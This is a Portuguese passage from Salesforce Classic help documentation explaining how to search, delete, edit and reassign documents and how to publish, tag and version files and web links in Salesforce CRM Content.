

Em algumas instâncias, os documentos não são pesquisados. Esses incluem:

- **•** Se uma extensão de arquivo for alterada para um formato diferente, ele não será pesquisado, mesmo que as duas extensões sejam válidas. Por exemplo: um arquivo . txt que seja renomeado para . rtf não será pesquisado.
- **•** Os documentos em PDF e Word podem ter restrições que os impede de serem pesquisados. Para garantir que o conteúdo seja pesquisável, a propriedade "extração de conteúdo" do seu arquivo deverá estar definida em "Ativada" ao criar seu documento.

CONSULTE TAMBÉM:

[Procurar conteúdo](#page-3034-0) [Pesquisar arquivos](#page-2982-0)

# Excluir documentos

Para excluir um documento, clique em **Excluir** ao lado do documento na página da lista de documentos. Como alternativa, clique em **Excluir** na página de detalhes dos documentos.

Ao excluir um documento, o Salesforce o armazena na Lixeira. É possível restaurar o documento para sua biblioteca de documentos dentro desse prazo clicando em **Cancelar exclusão** na Lixeira.



- **•** Você pode excluir qualquer documento de sua pasta pessoal, mas só poderá excluir um documento de uma pasta pública se tiver a permissão "Gerenciar documentos públicos".
- **•** Se você excluir um documento incluído em um papel timbrado ou modelo de email HTML, qualquer email que use o papel timbrado ou o modelo exibirá um link quebrado em seu lugar. Você pode corrigir o link quebrado removendo o documento da Lixeira.
- **•** Você não pode excluir um documento que está sendo usado como um logotipo personalizado em solicitações de reunião. Para excluí-lo, você deve selecionar outro documento para usar como um logotipo ou desmarcar a opção para exibir um logotipo personalizado em solicitações de reunião.

## CONSULTE TAMBÉM:

[Propriedades de documentos](#page-3019-0)

# <span id="page-3018-0"></span>Propriedades

## Exibir e editar as propriedades de documentos

# **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para excluir documentos:

**•** "Excluir" em documentos

Para restaurar documentos:

**•** "Excluir" em documentos



**Exibindo documentos** - depois de ter localizado um documento na home page de Documentos ou nas páginas de lista, clique no nome do documento para exibir as informações detalhadas.

**Editando as propriedades do documento** - Para atualizar as [propriedades do documento,](#page-3019-0) clique em **Editar**.

**Atualizando documentos** - para [substituir um documento por uma versão atualizada,](#page-3014-0) clique em **Substituir documento**.

**Enviando documentos por email** - para enviar um documento por email a um contato, clique em **Enviar documento**, preencha os detalhes do email e clique em **Enviar**. O documento é enviado como um anexo ao email e é registrado no Histórico de atividades do contato. Documentos que fazem referência a URLs, e não a arquivos físicos, não podem ser enviados por email. No caso de um documento que seja uma imagem incorporada em um modelo de email HTML, como um logotipo em papel timbrado, certifique-se de que o documento esteja marcado como Disponível externamente na guia Documentos, de modo que um usuário que não tenha nome de usuário e senha do Salesforce possa ver a imagem quando for recebida por email.

**Pesquisando um documento** - Para pesquisar um documento, digite os termos de busca e clique em **Localizar documento**. Será exibida uma lista de documentos que correspondem aos termos de pesquisa. Você pode procurar termos usando os seguintes campos:

- **•** Nome do documento
- **•** Palavras-chave
- **•** Descrição

Se a opção Conteúdo do documento pesquisável estiver marcada, o conteúdo do documento também poderá ser pesquisado.

**Exibindo o conteúdo das pastas** - para exibir todos os documentos de uma pasta, clique no nome da pasta.

**Movendo documentos** - para armazenar um documento em uma pasta diferente, clique em **Editar**, escolha uma nova pasta e clique em **Salvar**.

## CONSULTE TAMBÉM:

<span id="page-3019-0"></span>[Alterar os autores de documentos](#page-3021-0)

#### Propriedades de documentos

As informações a seguir são uma descrição das propriedades, em ordem alfabética, que são armazenadas em cada documento da biblioteca de documentos.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**



**Campo Descrição**

extensões: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

CONSULTE TAMBÉM:

[Alterar os autores de documentos](#page-3021-0)

## <span id="page-3021-0"></span>Alterar os autores de documentos

Como os documentos são armazenados em pastas que controlam o acesso de usuários, os documentos têm autores, mas não têm proprietários como os outros tipos de registros. O autor representa o usuário que carregou o arquivo do documento originalmente.

Para alterar o autor de um documento:

- **1.** Exiba o documento a ser modificado.
- **2.** Clique em **Alterar** ao lado do campo Autor.

O link **Alterar** é exibido apenas na página de detalhes, e não na página de edição. Se você não visualizar o link **Alterar**, talvez não tenha privilégios suficientes para alterar o autor de um documento.

- **3.** Insira o nome de um novo autor. Outra opção é clicar no ícone de pesquisa para fazer a seleção em uma lista de usuários.
- **4.** Marque a caixa Enviar email de notificação para alertar o novo autor sobre essa alteração.
- Nota: Quando você altera a autoria de documentos, o Salesforce não altera a visibilidade do documento.

## CONSULTE TAMBÉM:

[Exibir e editar as propriedades de documentos](#page-3018-0)

# Salesforce CRM Content

## Salesforce CRM Content

Organize, compartilhe, pesquise e gerencie todos os tipos de arquivos na sua organização e em todo o aplicativo Salesforce.

Com o Salesforce CRM Content, é possível organizar, compartilhar, pesquisar e gerenciar conteúdo dentro de sua organização e nas principais áreas do aplicativo Salesforce. O conteúdo pode incluir todos os tipos de arquivos, desde documentos de negócios tradicionais, como apresentações do Microsoft® PowerPoint, até arquivos de áudio, vídeo, páginas da Web e documentos do Google® Docs.

Para saber as diferentes formas de utilização de arquivos no Salesforce, consulte [Diferenças entre](#page-2977-0) [arquivos, Salesforce CRM Content, Salesforce Knowledge, documentos e anexos](#page-2977-0).

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para alterar documentos:

**•** "Editar" em documentos

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Visão geral

O Salesforce CRM Content simplifica o gerenciamento de conteúdo, pois incorpora recursos fáceis de usar às seguintes tarefas:

#### **Organização**

Em vez de manter os arquivos em pastas, o que dificulta sua localização, o Salesforce CRM Content armazena os arquivos em repositórios totalmente pesquisáveis, conhecidos como bibliotecas. Os administradores podem criar várias bibliotecas com base em qualquer classificação, como nome do departamento, cargo ou equipe e, depois, configurar permissões de usuário dentro da biblioteca para configurar o acesso ao conteúdo com segurança. Os autores atribuem rótulos descritivos, chamados de marcas, que ajudam a classificar e organizar o conteúdo nas bibliotecas. Você pode exibir uma lista de todo o conteúdo que pertence à determinada marca ou filtrar os resultados da pesquisa com base em uma ou mais marcas. O Salesforce CRM Content também fornece bibliotecas privadas, que permitem que os usuários reduzam a desordem na área de trabalho e, ao mesmo tempo, usem recursos de gerenciamento de conteúdo, como pesquisa de documentos e controle de versão.

#### **Pesquisa**

O avançado mecanismo de pesquisa do Salesforce CRM Content verifica todo o corpo do documento e as propriedades do conteúdo, como título, descrição, marcas, dados de categorização e nome do autor. É possível filtrar as pesquisas por conteúdo exibido/carregado, formato de arquivo, autor, marcas, bibliotecas ou campos personalizados e visualizar os resultados com diversos níveis de detalhes, oferecendo uma maneira fácil de localizar um conteúdo relevante rapidamente. Se o Chatter estiver ativado para sua organização, você também poderá filtrar os resultados da pesquisa por arquivos do Chatter. Com o gráfico de "barras inteligentes" para downloads, comentários, classificações e assinantes, você pode comparar documentos em um conjunto de resultados de pesquisa.

#### **Inscrição**

Depois de localizado, a inscrição no arquivo garante que você receba uma notificação por email quando forem publicadas novas versões ou quando forem feitas alterações nas propriedades do arquivo. Você também pode se inscrever em autores, marcas e bibliotecas e, com isso, reduzir o tempo gasto em pesquisas por conteúdo novo ou atualizado. As notificações por email podem ser enviadas em tempo real ou uma vez por dia, dependendo das suas preferências.

#### **Visualização**

No Salesforce CRM Content, não é preciso fazer download de um documento muito grande para determinar se o conteúdo dele é interessante para você. A página de detalhes do conteúdo apresenta um resumo dos detalhes do documento, incluindo título do documento, autor, descrição, marcas, bibliotecas, comentários, votos, versões, assinantes e downloads. Se o documento for um arquivo do Microsoft PowerPoint, Word, Excel ou Adobe® PDF, você poderá visualizar o arquivo inteiro no navegador sem fazer download. Alguns aspectos dos arquivos podem não ser exibidos nas visualizações. Não existe visualização para PDFs protegidos contra cópia.

#### **Contribuição**

Carregar arquivos novos ou revisados no Salesforce CRM Content é rápido e fácil. Durante o processo de carregamento, você escolhe uma biblioteca e tipo de registro para o arquivo ou link da web, digita uma descrição, atribui uma ou mais marcações e preenche qualquer campo personalizado que possa ajudar a categorizar e definir seu conteúdo. O gerenciamento de versão não requer entrada nem saída de arquivos, basta você carregar uma nova versão do arquivo e o Salesforce CRM Content mantém uma lista das versões que pode ser acessada pela página de detalhes do conteúdo. É possível fazer download de versões anteriores de um arquivo e ler todos os comentários sobre os motivos da alteração que o autor possa ter incluído na nova versão.

#### **Revisão do uso e comentários**

O Salesforce CRM Content oferece vários métodos para determinar se o conteúdo é importante para os leitores. Apresentar um conteúdo aumenta sua visibilidade nos resultados da pesquisa. Você pode participar diretamente para melhorar um conteúdo através da votação positiva ou negativa sobre um arquivo, link da Web ou documentos do Google Docs e de comentários. Também é possível ver quem se inscreveu em um arquivo, link da Web ou documento e quantas vezes os arquivos foram descarregado. A guia Relatórios permite que você crie relatórios padrão ou personalizados com dados do Salesforce CRM Content. Se o recurso de entrega de conteúdo estiver habilitado, você poderá enviar conteúdo a colegas, leads e contatos e depois rastrear com que freqüência o conteúdo foi visualizado ou baixado.

#### **Compartilhamento de conteúdo no Salesforce**

O Salesforce CRM Content também está integrado a leads, contas, contatos, oportunidades, casos, produtos e objetos personalizados. Se a funcionalidade Salesforce CRM Content estiver ativada, por exemplo, na guia Oportunidades, o Salesforce CRM Content usará os campos da página de detalhes da oportunidade para procurar arquivos que possam ser relevantes à oportunidade. Faça drill down nos resultados da pesquisa, conforme necessário, ou execute sua própria pesquisa e anexe um ou mais arquivos à oportunidade. A versão mais atual do arquivo ficará disponível na página de detalhes durante a vida útil da oportunidade.

#### **Compartilhamento de conteúdo no Salesforce Classic Mobile**

O Salesforce CRM Content está disponível no Salesforce Classic Mobile. Os usuários podem compartilhar conteúdo com clientes e colegas com base no aplicativo móvel quando estiverem longe de suas mesas. Peça ao administrador para configurar o conteúdo móvel.

#### CONSULTE TAMBÉM:

[Diferenças entre arquivos, Salesforce CRM Content, Salesforce Knowledge, documentos e anexos](#page-2977-0)
## Contribuir com conteúdo

#### <span id="page-3024-0"></span>Publicar arquivos em bibliotecas

Publique arquivos em bibliotecas carregando-os do seu computador, da sua biblioteca privada para uma biblioteca compartilhada ou compartilhando-os no Chatter.

- **1.** Na guia **Bibliotecas**, execute uma das seguintes ações:
	- **•** Para carregar um arquivo, clique em **Contribuir** e escolha um arquivo na sua unidade local.
	- **•** Para publicar arquivos da sua biblioteca privada, clique na guia **Meus arquivos privados**, selecione um ou mais arquivos e clique em **Publicar selecionado**.

Alternativamente, para compartilhar arquivos do Chatter com uma biblioteca, consulte [Compartilhar arquivos com bibliotecas](#page-2993-0) na página 2988 (e ignore o restante destas etapas).

- **2.** Insira um título para cada arquivo. Opcionalmente, insira descrições.
- **3.** Se você estiver adicionando um novo arquivo que acabou de carregar, escolha **Salvar na minha biblioteca privada** ou **Publicar em uma biblioteca compartilhada**. Se escolher a segunda opção, selecione uma biblioteca. Ele se tornará a biblioteca de gerenciamento (início). Isso significa que é possível compartilhar o conteúdo com outra biblioteca, mas somente um usuário com permissões de autor na biblioteca de gerenciamento pode revisá-la.
- **4.** Escolha um idioma, se preferir. A lista suspensa Idioma aparece quando o suporte multilíngue está ativado. Se você não escolher um idioma, o Salesforce associará o conteúdo à sua configuração de idioma pessoal. Caso os usuários restrinjam as pesquisas de conteúdo a determinado idioma, apenas o conteúdo associado a esse idioma será exibido no conjunto de resultados da pesquisa.
- **5.** Para publicar o conteúdo em nome de outro autor, selecione o autor na lista suspensa.
- **6.** Marque seu conteúdo. Sua permissão de marcação depende da regra de marcação atribuída à biblioteca:
	- **•** Você poderá inserir marcas no campo Marcas, caso a biblioteca não tenha uma regra de marcação ou o seu administrador tenha atribuído a regra de marcação em aberto. Enquanto você digita uma marca, o Salesforce CRM Content sugere marcas automaticamente com base na lista Minhas marcas recentes e na seção Marcas populares da guia Bibliotecas. A lista Minhas marcas recentes da janela Contribuir mostra as 20 marcas que você usou mais recentemente. Clique em uma marca para adicioná-la ao campo Marcas automaticamente.
	- **•** Se o seu administrador tiver atribuído uma regra de marcação guiada, você poderá escolher uma marca na lista de marcas sugeridas ou inserir uma nova. Clique em uma marca sugerida para adicioná-la ao campo Marcas automaticamente.
	- **•** Se o seu administrador tiver atribuído a regra de marcação restrita, você deverá escolher uma marca na lista de marcas sugeridas. Quando você seleciona uma marca, ela fica verde.
	- **•** Você não pode alterar ou excluir nomes de marcas. Você pode remover marcas de um documento, mas este não pode excluir a marca.
	- **•** As marcas não fazem distinção entre maiúsculas e minúsculas. Você não pode ter duas marcas com o mesmo nome, mesmo se elas usarem letras maiúsculas e minúsculas diferentes. A letra da marca original é sempre usada.
- **7.** Se vários tipos de registros estiverem disponíveis, escolha um na lista suspensa. O tipo de registro determina quais campos personalizados serão exibidos para você categorizar e definir seu conteúdo.
- **8.** Depois de preencher os campos personalizados, clique em **Publicar** ou **Salvar**.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para carregar e publicar arquivos em uma biblioteca pública:

**•** Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca

 $OLI$ 

Adicionar conteúdo marcado na definição de permissão da sua biblioteca

Para carregar e salvar arquivos em uma biblioteca privada:

**•** Nenhum

Nota:

- **•** Os valores exclusivos de campos personalizados que foram definidos para a primeira versão de um arquivo não serão incluídos caso você carregue uma nova versão. Você pode definir os valores exclusivos na nova versão, desde que não sejam os mesmos da versão anterior.
- **•** Os arquivos publicados em uma biblioteca compartilhada são adicionados à sua guia Arquivos e estão disponíveis para outros usuários do Chatter em sua organização. Os arquivos publicados em sua biblioteca privada são adicionados à sua guia Arquivos, mas são privados e não são compartilhados com ninguém. Para obter informações sobre as diferentes ferramentas e soluções para arquivos no Salesforce, consulte [Diferenças entre arquivos, Salesforce CRM Content, Salesforce Knowledge, documentos](#page-2977-0) [e anexos.](#page-2977-0)
- **•** Os clientes das edições Contact Manager, Group, Professional, Enterprise, Unlimited e Performance podem publicar um máximo de 36,000 versões novas a cada 24 horas. Os usuários da Developer Edition e do trial podem publicar um máximo de 2.500 versões novas a cada 24 horas.

#### CONSULTE TAMBÉM:

<span id="page-3025-0"></span>[Atualizar versões de conteúdo](#page-3027-0) [Criar e modificar pacotes de conteúdo no Salesforce CRM Content](#page-3031-0)

### Carregar e publicar conteúdo

Adicione arquivos a bibliotecas para tirar proveito dos recursos de configuração de permissão e entrega de conteúdo do Salesforce CRM Content.

A guia Bibliotecas possui várias opções relacionadas à publicação no topo da página, permitindo que você carregue, classifique e publique arquivos, pacotes de conteúdo, links da Web e documentos do Google Docs no Salesforce CRM Content.

Nota: O botão **Adicionar documento do Google Docs**, na guia **Bibliotecas** estará disponível somente se o administrador do Salesforce tiver ativado o serviço Adicionar documento do Google Docs ao Salesforce.

Para publicar arquivos, links da Web e documentos do Google Docs no Salesforce CRM Content, ou para criar pacotes de conteúdo, consulte os seguintes tópicos:

- **•** [Publicar arquivos em bibliotecas](#page-3024-0)
- **•** [Contribuir com links da Web para Salesforce CRM Content](#page-3026-0)
- **•** [Criar e modificar pacotes de conteúdo no Salesforce CRM Content](#page-3031-0)

#### CONSULTE TAMBÉM:

[Atualizar versões de conteúdo](#page-3027-0) [Criando entregas de conteúdo](#page-3050-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para carregar e publicar arquivos e links da Web:

**•** Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca

 $\Omega$ 

- Adicionar conteúdo marcado na definição de permissão da sua biblioteca
- Para publicar documentos do Google Docs:
- **•** Conta do Google Apps

### Salesforce CRM Content Limites de tamanho de arquivo

A seguir, estão os limites máximos de tamanho para arquivos no Salesforce CRM Content:

- **•** 2 GB
- **•** 2 GB (incluindo cabeçalhos) quando carregado por meio da API REST do Chatter
- **•** 2 GB (incluindo cabeçalhos) quando carregado por meio da API REST
- **•** 38 MB quando carregado por meio da API SOAP
- **•** 10 MB para Google Docs
- **•** 10 MB quando carregado via Visualforce

#### CONSULTE TAMBÉM:

<span id="page-3026-0"></span>[Limites de tamanho de arquivo no Salesforce](#page-2985-0)

### Contribuir com links da Web para Salesforce CRM Content

Para classificar e publicar links da Web no Salesforce CRM Content:

- **1.** Clique na guia **Bibliotecas**.
- **2.** Para adicionar um novo link, clique em **Contribuir** > **Deseja vincular a um site, em vez disso?** e, em seguida, digite o URL e clique em **Contribuir**. Para publicar um link que já esteja em sua biblioteca privada, clique na guia **Meus arquivos privados**, localize o link e clique em **Publicar**.
- **3.** Atribua um título e uma descrição ao link da Web.
- **4.** Escolha uma biblioteca. Ele se tornará a biblioteca de gerenciamento (início). Isso significa que é possível compartilhar o link da Web com outra biblioteca, mas somente a página de detalhes pode ser editada por um usuário com as permissões necessárias na biblioteca de gerenciamento. Se você não quiser que o link esteja visível a outros usuários de sua organização, selecione **Salvar na minha biblioteca privada**.
- **5.** Escolha um idioma, se preferir. A lista suspensa Idioma aparece quando o suporte multilíngue está ativado. Se você não escolher um idioma, o Salesforce associará o conteúdo à sua configuração de idioma pessoal. Caso os usuários restrinjam as pesquisas de conteúdo a determinado idioma, apenas o conteúdo associado a esse idioma será exibido no conjunto de resultados da pesquisa.
- **6.** Para publicar o conteúdo em nome de outro autor, selecione o autor na lista suspensa.
- **7.** Marque seu conteúdo. Sua permissão de marcação depende da regra de marcação atribuída à biblioteca:
	- **•** Você poderá inserir marcas no campo Marcas, caso a biblioteca não tenha uma regra de marcação ou o seu administrador tenha atribuído a regra de marcação em aberto. Enquanto você digita uma marca, o Salesforce CRM Content sugere marcas automaticamente com base na lista Minhas marcas recentes e na seção Marcas populares da guia Bibliotecas. A lista Minhas marcas recentes da janela Contribuir mostra as 20 marcas que você usou mais recentemente. Clique em uma marca para adicioná-la ao campo Marcas automaticamente.
	- **•** Se o seu administrador tiver atribuído uma regra de marcação guiada, você poderá escolher uma marca na lista de marcas sugeridas ou inserir uma nova. Clique em uma marca sugerida para adicioná-la ao campo Marcas automaticamente.
	- **•** Se o seu administrador tiver atribuído a regra de marcação restrita, você deverá escolher uma marca na lista de marcas sugeridas. Quando você seleciona uma marca, ela fica verde.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para publicar links da Web no Salesforce CRM Content:

**•** Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca

 $OLJ$ 

Adicionar conteúdo marcado na definição de permissão da sua biblioteca

#### Colaborar com todos

- **•** Você não pode alterar ou excluir nomes de marcas. Você pode remover marcas de um documento, mas este não pode excluir a marca.
- **•** As marcas não fazem distinção entre maiúsculas e minúsculas. Você não pode ter duas marcas com o mesmo nome, mesmo se elas usarem letras maiúsculas e minúsculas diferentes. A letra da marca original é sempre usada.
- **8.** Se vários tipos de registros estiverem disponíveis, escolha um na lista suspensa. O tipo de registro determina quais campos personalizados serão exibidos para você categorizar e definir seu conteúdo.
- **9.** Depois de preencher os campos personalizados, clique em **Publicar** ou **Salvar**.

#### CONSULTE TAMBÉM:

<span id="page-3027-0"></span>[Gerenciar bibliotecas](#page-3042-0)

#### Atualizar versões de conteúdo

Clique no nome do arquivo em qualquer guia do Salesforce CRM Content para abrir a página de detalhes do conteúdo.

#### Publicando uma nova versão

Para publicar uma nova versão do arquivo e atualizar suas propriedades:

**1.** Clique em **Editar** > **Carregar nova versão**. Essa opção não é exibida para links da Web, pacotes de conteúdo ou documentos do Google Docs.

Para adicionar ou remover arquivos de um pacote de conteúdo, consulte [Criar e modificar](#page-3031-0) [pacotes de conteúdo no Salesforce CRM Content](#page-3031-0).

- **2.** Clique em **Procurar** para localizar e selecionar o arquivo atualizado.
- **3.** Conforme necessário, atualize os campos **Título** e **Descrição**.
- **4.** Preencha o campo Motivo da alteração. O texto será incluído nas notificações enviadas por email aos assinantes e na lista de versões que fica na página de detalhes do conteúdo.
- **5.** Para publicar o conteúdo em nome de outro autor, selecione o autor na lista suspensa.
- **6.** Marque seu conteúdo. Sua permissão de marcação depende da regra de marcação atribuída à biblioteca:

**•** Você poderá inserir marcas no campo Marcas, caso a biblioteca não tenha uma regra de marcação ou o seu administrador tenha atribuído a regra de marcação em aberto. Enquanto você digita uma marca, o Salesforce CRM Content sugere marcas automaticamente com base na lista Minhas marcas recentes e na seção Marcas populares da guia Bibliotecas. A lista Minhas marcas recentes da janela Contribuir mostra as 20 marcas que você usou mais recentemente. Clique em uma marca para adicioná-la ao campo Marcas automaticamente.

